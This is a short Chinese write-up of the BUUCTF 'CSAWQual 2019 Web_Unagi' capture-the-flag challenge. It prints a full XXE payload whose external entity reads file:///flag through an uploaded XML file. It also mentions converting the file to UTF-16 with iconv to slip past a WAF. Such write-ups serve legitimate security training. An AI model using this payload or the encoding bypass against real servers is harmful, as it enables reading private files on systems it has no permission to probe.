BUUCTF [CSAWQual 2019]Web_Unagi 1

提示在/flag



有提示了上传xml文件及其格式

有提示了上传xml文件及其格式



直接用之前xml注入的上传即可。

改文件名为1.xml上传即可得flag

<?xml version='1.0'?>

<!DOCTYPE users [

<!ENTITY xxe SYSTEM "file:///flag" >]>

<users>

<user>

<username>&xxe;</username>

<password>&xxe;</password>

<name>&xxe;</name>

<email>&xxe;</email>

<group>&xxe;</group>

<intro>&xxe;</intro>

</user>

</users>

&xxe;是引用读取flag的实体xxe,实体前后一定是&;闭合。

ps:

在其他wp里解释是用linux的vim转码,把UTF-8转为UTF-16绕过waf,但我直接上传也没见到waf拦截啊。怪怪的。

转码命令iconv -f utf8 -t utf-16 2.xml>1.xml